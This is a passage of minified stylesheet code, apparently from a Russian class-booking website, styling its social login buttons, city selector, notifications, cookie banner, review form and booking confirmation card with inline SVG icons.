1.498-.43.373-.962.644-1.596.812-.626.159-1.344.238-2.156.238h-5.768V6.34h5.768z' fill='%23FAFAFA'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0_244_717'%3E%3Cpath fill='%23fff' d='M0 0h46v24H0z'/%3E%3C/clipPath%3E%3CclipPath id='clip1_244_717'%3E%3Cpath fill='%23fff' d='M0 0h24v24H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") #1d2023;color:#fafafa;border:none;cursor:pointer}.socials-auth__btn.mts.is-loading{position:relative;background:#1d2023;pointer-events:none}.socials-auth__btn.mts.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-white.svg);z-index:11}.socials-auth__btn.vk{background:#07f}.socials-auth__btn.vk:hover{background:#0171f1}.socials-auth__btn.sber{background:#21a028;height:56px;font-family:RF Tone Semi Bold,sans-serif;color:#fff;font-size:16px;text-align:center;text-decoration:none;cursor:pointer;border:none}.socials-auth__btn.sber:hover{background:#1e9032}.socials-auth__btn.sber.is-loading{position:relative;background:#21a038;pointer-events:none}.socials-auth__btn.sber.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-white.svg);z-index:11}.socials-auth__btn.sber.is-disabled{background:#90cf9b;pointer-events:none}.socials-auth__btn.sber img{display:block;width:26px;-o-object-fit:contain;object-fit:contain}.socials-auth__btn span{margin:0 auto}.city-confirm-modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 12px;text-align:left}@media(min-width:980px){.city-confirm-modal__title{margin:0 0 12px}}.city-confirm-modal__subtitle{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:16px;line-height:1.2;text-align:left;margin:0 32px 12px 0}.city-confirm-modal__btns{display:grid;grid-template-columns:repeat(2,1fr);-webkit-column-gap:12px;-moz-column-gap:12px;column-gap:12px;width:100%;margin-top:24px}.city-confirm-modal__confirm-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#7f4cf7;padding:0 24px}.city-confirm-modal__confirm-btn.is-disabled,.city-confirm-modal__confirm-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.city-confirm-modal__confirm-btn.is-disabled svg path,.city-confirm-modal__confirm-btn[disabled] svg path{stroke:silver}.city-confirm-modal__confirm-btn.is-disabled *,.city-confirm-modal__confirm-btn[disabled] *{color:silver}.city-confirm-modal__confirm-btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.city-confirm-modal__confirm-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.city-confirm-modal__confirm-btn.is-loading *{color:#7f4cf7}.city-confirm-modal__confirm-btn.is-loading svg path{stroke:#7f4cf7}.city-confirm-modal__confirm-btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.city-confirm-modal__confirm-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.city-confirm-modal__confirm-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.city-confirm-modal__confirm-btn,.city-confirm-modal__confirm-btn:visited{color:#fff}.city-confirm-modal__confirm-btn:visited svg path,.city-confirm-modal__confirm-btn svg path{stroke:#fff}.city-confirm-modal__cancel-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:transparent;border:1px solid #7f4cf7;padding:0 24px;white-space:nowrap}.city-confirm-modal__cancel-btn.is-disabled,.city-confirm-modal__cancel-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.city-confirm-modal__cancel-btn.is-disabled svg path,.city-confirm-modal__cancel-btn[disabled] svg path{stroke:silver}.city-confirm-modal__cancel-btn.is-disabled *,.city-confirm-modal__cancel-btn[disabled] *{color:silver}.city-confirm-modal__cancel-btn.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:#7f4cf7;color:transparent;pointer-events:none}.city-confirm-modal__cancel-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%237F4CF7' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.city-confirm-modal__cancel-btn.is-loading *{color:transparent}.city-confirm-modal__cancel-btn.is-loading svg path{stroke:transparent}.city-confirm-modal__cancel-btn:hover{text-decoration:none}.city-confirm-modal__cancel-btn,.city-confirm-modal__cancel-btn:visited{color:#7f4cf7}.city-confirm-modal__cancel-btn:visited svg path,.city-confirm-modal__cancel-btn svg path{stroke:#7f4cf7}.city-confirm-modal__cancel-btn:hover,.city-confirm-modal__cancel-btn:hover:visited{color:#9368fc}.city-confirm-modal__cancel-btn:hover:visited svg path,.city-confirm-modal__cancel-btn:hover svg path{stroke:#9368fc}.city-confirm-modal__cancel-btn:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.city-confirm-modal__cancel-btn:hover{background-image:unset;background-position:unset;background-size:unset}}.city-confirm-modal__cancel-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.city-confirm-modal__cancel-btn:hover{border-color:#9368fc}.city-confirm-modal .modal__closer{width:24px;height:24px;border-radius:0;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}@media(min-width:768px){.city-confirm-modal .modal__closer{background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");top:24px;right:24px}}.city-confirm-modal .modal__wrapper{padding:32px 16px}@media(min-width:768px){.city-confirm-modal .modal__wrapper{max-width:332px;padding:24px}}.city-selector-modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;text-align:left;margin:0 32px 12px 0}@media(min-width:980px){.city-selector-modal__title{margin:0 0 24px}}.city-selector-modal__search{margin-right:12px;margin-bottom:8px}.city-selector-modal__search input{padding-left:48px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M10.5 19a8.5 8.5 0 100-17 8.5 8.5 0 000 17z' stroke='%23B0B0B0' stroke-width='2' stroke-linejoin='round'/%3E%3Cpath d='M16.61 16.61l4.244 4.244' stroke='%23B0B0B0' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-size:24px;background-position:16px;background-repeat:no-repeat}.city-selector-modal__placeholder{padding-top:24px}.city-selector-modal__placeholder.is-hidden{display:none}.city-selector-modal__placeholder-title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0 0 8px}@media(min-width:980px){.city-selector-modal__placeholder-title{margin:0 0 12px}}.city-selector-modal__placeholder-subtitle{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:16px;line-height:1.2;margin:0}.city-selector-modal__list{overflow-y:auto;list-style:none;max-height:100%;height:100%;padding:0 8px 0 0}.city-selector-modal__list::-webkit-scrollbar{width:4px}.city-selector-modal__list::-webkit-scrollbar-track{background:transparent}.city-selector-modal__list::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.city-selector-modal__list::-webkit-scrollbar-thumb:hover{background:#d9d9d9}@media(min-width:768px){.city-selector-modal__list{max-height:428px;height:428px;padding-right:12px}}.city-selector-modal__item{display:block;position:relative;padding:16px 0;margin:0;border-bottom:1px solid #efefef;cursor:pointer}.city-selector-modal__item:hover{color:#7f4cf7}.city-selector-modal__item:last-of-type{border-bottom:none}.city-selector-modal__item.is-active{padding-right:32px;background-position:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 12l4.333 4L19 8' stroke='%237F4CF7' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-size:24px;background-repeat:no-repeat}.city-selector-modal__item.is-hidden{display:none}.city-selector-modal__item a{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0;text-decoration:none}.city-selector-modal__item a:hover{color:#7f4cf7}.city-selector-modal__item a:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.city-selector-modal .modal__closer{width:24px;height:24px;border-radius:0;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}@media(min-width:768px){.city-selector-modal .modal__closer{background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");top:24px;right:24px}}.city-selector-modal .modal__wrapper{padding:24px 8px 24px 16px;border-radius:0;height:100%;max-height:100%}@media(min-width:768px){.city-selector-modal .modal__wrapper{height:auto;border-radius:24px;max-width:332px;padding:24px 12px 24px 24px}}#notes{position:fixed;top:0;width:100%;cursor:default;-webkit-transition:height .45s ease-in-out;transition:height .45s ease-in-out;pointer-events:none;z-index:100}#notes .note-item{max-height:12em;opacity:1;will-change:opacity,transform;-webkit-transition:all .2s linear;transition:all .2s linear;-webkit-backface-visibility:hidden;backface-visibility:hidden;width:50vw;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:2;pointer-events:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-line-pack:start;align-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;max-width:20em;font:inherit;line-height:1.25em;color:#fff;margin-left:auto;margin-right:16px;margin-top:16px;-webkit-transform:translateZ(0);transform:translateZ(0);padding:.75em 1em}@media (max-width:30em){#notes .note-item{width:75vw;max-width:none}}@media(min-width:980px){#notes .note-item{margin-right:24px;margin-top:24px}}#notes .note-item[data-show=false]{pointer-events:none;opacity:0!important;max-height:0!important;margin-bottom:0!important}#notes .note-item[data-type=info]{background-color:#49a7eb}#notes .note-item[data-type=warn]{background-color:#f9c541;-webkit-animation:shake .9s cubic-bezier(.36,.07,.19,.97) both;animation:shake .9s cubic-bezier(.36,.07,.19,.97) both}#notes .note-item[data-type=error]{background-color:#dd424d;-webkit-animation:shake .54s cubic-bezier(.36,.07,.19,.97) both;animation:shake .54s cubic-bezier(.36,.07,.19,.97) both}#notes .note-item[data-type=success]{background-color:#0ba085}#notes .note-item .note-item-text{-webkit-box-flex:1;-ms-flex:auto;flex:auto;padding-right:.5em;max-width:calc(100% - 1.25em)}#notes .note-item .note-item-btn{width:1.25em;height:1.25em;cursor:pointer;background:url([data-uri]) no-repeat 0 0/contain;-webkit-transition:opacity .2s;transition:opacity .2s;border:none}#notes .note-item .note-item-btn:hover{opacity:.6}@-webkit-keyframes shake{10%,90%{-webkit-transform:translate3d(-1px,0,0);transform:translate3d(-1px,0,0)}20%,80%{-webkit-transform:translate3d(2px,0,0);transform:translate3d(2px,0,0)}30%,50%,70%{-webkit-transform:translate3d(-4px,0,0);transform:translate3d(-4px,0,0)}40%,60%{-webkit-transform:translate3d(4px,0,0);transform:translate3d(4px,0,0)}}@keyframes shake{10%,90%{-webkit-transform:translate3d(-1px,0,0);transform:translate3d(-1px,0,0)}20%,80%{-webkit-transform:translate3d(2px,0,0);transform:translate3d(2px,0,0)}30%,50%,70%{-webkit-transform:translate3d(-4px,0,0);transform:translate3d(-4px,0,0)}40%,60%{-webkit-transform:translate3d(4px,0,0);transform:translate3d(4px,0,0)}}.cookie-notification{position:fixed;display:none;top:64px;z-index:10;width:100%;padding:0 16px}@media(min-width:768px){.cookie-notification{max-width:376px;padding:0;top:auto;bottom:16px;left:auto;right:16px}}@media(min-width:1440px){.cookie-notification{right:75px}}.cookie-notification.is-visible{display:block}@media(min-width:768px){.with-sticker .cookie-notification{bottom:68px}}@media(min-width:980px){.with-sticker .cookie-notification{bottom:88px}}@media(min-width:768px){.with-usedesk .cookie-notification{right:80px}}@media(min-width:1440px){.with-usedesk .cookie-notification{right:80px}}.cookie-notification__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;border-radius:20px;background:hsla(0,0%,97.3%,.85);padding:12px}@media(min-width:768px){.cookie-notification__container{padding:16px}}.cookie-notification__img{width:26px;margin-right:8px;-webkit-box-flex:0;-ms-flex:none;flex:none}@media(min-width:768px){.cookie-notification__img{margin-right:16px}}.cookie-notification__img img{display:block;width:100%;-o-object-fit:contain;object-fit:contain}.cookie-notification__text{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#303030;font-size:14px;line-height:1.28;margin:0 8px 0 0;-webkit-box-flex:1;-ms-flex:auto;flex:auto}@media(min-width:768px){.cookie-notification__text{margin-right:16px}}.cookie-notification__text a{color:#7f4cf7;text-decoration:none}.cookie-notification__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:32px;background-color:#7f4cf7;-webkit-box-flex:0;-ms-flex:none;flex:none;margin-left:auto;padding:2px 16px 0;font-size:14px}.cookie-notification__btn.is-disabled,.cookie-notification__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.cookie-notification__btn.is-disabled svg path,.cookie-notification__btn[disabled] svg path{stroke:silver}.cookie-notification__btn.is-disabled *,.cookie-notification__btn[disabled] *{color:silver}.cookie-notification__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.cookie-notification__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.cookie-notification__btn.is-loading *{color:#7f4cf7}.cookie-notification__btn.is-loading svg path{stroke:#7f4cf7}.cookie-notification__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.cookie-notification__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.cookie-notification__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.cookie-notification__btn,.cookie-notification__btn:visited{color:#fff}.cookie-notification__btn:visited svg path,.cookie-notification__btn svg path{stroke:#fff}@media(min-width:768px){.cookie-notification__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#7f4cf7;padding:0 24px}.cookie-notification__btn.is-disabled,.cookie-notification__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.cookie-notification__btn.is-disabled svg path,.cookie-notification__btn[disabled] svg path{stroke:silver}.cookie-notification__btn.is-disabled *,.cookie-notification__btn[disabled] *{color:silver}.cookie-notification__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.cookie-notification__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.cookie-notification__btn.is-loading *{color:#7f4cf7}.cookie-notification__btn.is-loading svg path{stroke:#7f4cf7}.cookie-notification__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:768px)and (min-width:980px){.cookie-notification__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}@media(min-width:768px){.cookie-notification__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.cookie-notification__btn,.cookie-notification__btn:visited{color:#fff}.cookie-notification__btn:visited svg path,.cookie-notification__btn svg path{stroke:#fff}}.browser-notification .modal__wrapper:before{content:"";position:absolute;bottom:calc(100% + 25px);right:35px;width:64px;height:96px;background:50%/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='64' height='96' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M17.414 93.184c-3.653-9.34-3.147-19.575-.195-29.5 4.46-14.991 14.497-29.281 24.38-38.789 6.212-5.976 12.412-7.943 19.732-12.416a.629.629 0 00-.655-1.072c-7.405 4.525-13.664 6.537-19.948 12.582-10.022 9.64-20.191 24.135-24.714 39.336-3.034 10.2-3.525 20.719.23 30.317a.628.628 0 101.17-.458z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M62.083 10.139c-.027.014-.206.115-.364.184-.654.288-1.845.687-3.378 1.102-5.142 1.386-14.112 2.933-19.695.684a.628.628 0 00-.471 1.167c5.81 2.34 15.143.806 20.494-.638a41.514 41.514 0 001.919-.564 144.232 144.232 0 01-3.431 4.11c-3.362 3.895-5.463 7.96-6.864 12.95a.628.628 0 101.21.34c1.349-4.803 3.37-8.719 6.605-12.468a134.229 134.229 0 004.45-5.402c.143-.183.508-.665.549-.74a.608.608 0 00-.135-.78c-.034-.029-.465-.37-.89.055zm.855.92l.037-.036-.037.036z' fill='%23fff'/%3E%3C/svg%3E")}.review-modal__subtitle{margin-bottom:12px;font-family:RF Tone Regular,sans-serif;font-size:16px;text-align:center}@media(min-width:768px){.review-modal__subtitle{padding:0 50px}}.review-modal__subtitle span{font-family:RF Tone Semi Bold,sans-serif;font-weight:600}.review-modal__content{margin-top:32px}.review-modal__instructor{text-align:center;font-family:RF Tone Regular,sans-serif;font-size:14px;color:#9c9c9c}.review-modal__instructor.is-active svg{display:block}.review-modal__instructor svg{display:none}.review-modal__rating{margin-bottom:32px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.review-modal__rating.-class .stars svg{fill:transparent;stroke:#ff847b}.review-modal__rating.-class .stars:not(:checked)>input:checked~label>svg,.review-modal__rating.-class .stars:not(:checked)>label:hover svg,.review-modal__rating.-class .stars:not(:checked)>label:hover~label>svg{fill:#ff847b}.review-modal__rating.-studio .stars svg{fill:transparent;stroke:#feb03c}.review-modal__rating.-studio .stars:not(:checked)>input:checked~label>svg,.review-modal__rating.-studio .stars:not(:checked)>label:hover svg,.review-modal__rating.-studio .stars:not(:checked)>label:hover~label>svg{fill:#feb03c}.review-modal__rating-title{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030}.is-error .review-modal__rating-title{color:#dd424d}.review-modal__warning{display:none;font-family:RF Tone Regular,sans-serif;color:#dd424d;text-align:left;font-size:14px}.review-modal__warning.is-visible{display:block}.review-modal__textarea textarea{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px;padding:16px;margin-bottom:0;height:100px;resize:none}.review-modal__textarea textarea::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.review-modal__textarea textarea::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.review-modal__textarea textarea::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.review-modal__textarea textarea{padding:0 16px}}.review-modal__textarea textarea.invalid,.review-modal__textarea textarea.invalid:hover,.review-modal__textarea textarea.is-invalid,.review-modal__textarea textarea.is-invalid:hover,.review-modal__textarea textarea[aria-invalid=true],.review-modal__textarea textarea[aria-invalid=true]:hover{border-color:#dd424d}.review-modal__textarea textarea:hover{border-color:#dfdfdf}.review-modal__textarea textarea:focus{border-color:#7f4cf7}.review-modal__textarea textarea.is-disabled,.review-modal__textarea textarea:disabled{color:#b0b0b0;pointer-events:none}@media(min-width:768px){.review-modal__textarea textarea{height:180px}}.review-modal__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;width:100%;margin-top:24px}.review-modal__btn.is-disabled,.review-modal__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.review-modal__btn.is-disabled svg path,.review-modal__btn[disabled] svg path{stroke:silver}.review-modal__btn.is-disabled *,.review-modal__btn[disabled] *{color:silver}.review-modal__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.review-modal__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.review-modal__btn.is-loading *{color:#7f4cf7}.review-modal__btn.is-loading svg path{stroke:#7f4cf7}.review-modal__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.review-modal__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.review-modal__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.review-modal__btn,.review-modal__btn:visited{color:#fff}.review-modal__btn:visited svg path,.review-modal__btn svg path{stroke:#fff}.review-modal .stars{max-width:100px;width:35%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.review-modal .stars svg{cursor:pointer}.review-modal .stars>input{display:none}.booking-confirm__img{width:100%;height:144px;min-height:144px;border-radius:16px;overflow:hidden;margin-bottom:16px}@media(min-width:768px){.booking-confirm__img{height:222px;min-height:222px}}.booking-confirm__img img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.booking-confirm__content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:16px;margin-bottom:16px}.booking-confirm__content,.booking-confirm__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.booking-confirm__header{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;margin:16px 0 0}.booking-confirm__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0}@media(min-width:980px){.booking-confirm__title{margin:0}}.booking-confirm__studio{font-family:RF Tone Regular,sans-serif}.booking-confirm__price,.booking-confirm__studio{color:#303030;font-size:16px;line-height:1.2;margin:0}.booking-confirm__price{font-family:RF Tone Semi Bold,sans-serif;-webkit-box-flex:0;-ms-flex:none;flex:none;white-space:nowrap}@media(min-width:980px){.booking-confirm__price{margin:0}}.booking-confirm__description{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px}.booking-confirm__date{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:8px;line-height:1.1}.booking-confirm__date 